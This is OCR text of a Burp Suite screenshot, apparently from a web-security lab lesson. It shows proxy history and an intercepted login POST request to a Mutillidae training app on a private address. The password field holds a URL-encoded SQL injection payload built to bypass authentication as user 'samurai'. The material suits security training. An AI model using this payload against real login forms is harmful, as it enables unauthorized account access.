 Applications Places burp-StartBurp Tue 18:17 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension T
522 http://detectportal.firefox.com GET /success.txt text txt
523 http://detectportal.firefox.com GET /success.txt text txt
524 http://detectportal.firefox.com GET /success.txt text txt
525 http://detectportal.firefox.com text txt
526 http://detectportal.firefox.com text txt
527 http://detectportal.firefox.com text txt
528 http://detectportal.firefox.com text txt
529 http://detectportal.firefox.com text txt
530 http://detectportal.firefox.com text txt
531 http://detectportal.firefox.com text txt
532 http://10.0.1.100 25907 HTML php
533 http://10.0.1.100 24600 HTML php
534 http://detectportal.firefox.com text txt
535 http://detectportal.firefox.com text txt
536 http://detectportal.firefox.com text txt
537 http://detectportal.firefox.com text txt
Choose a file to save to
Look In: root
Desktop Templates
Documents Videos
Downloads burplesson5.txt
Music crack_cookies.txt
Pictures loginlesson5.txt
Public
File Name: loginlesson5.txt
Files of Type: All Files
Save Cancel
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=lo
Host: 10.0.1.100
User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.1.100/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=c5da5311c6b5f6513229ee3ab73557ac
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29--+&login-php-submit-button=Login
? < + > Type a search term 0 matches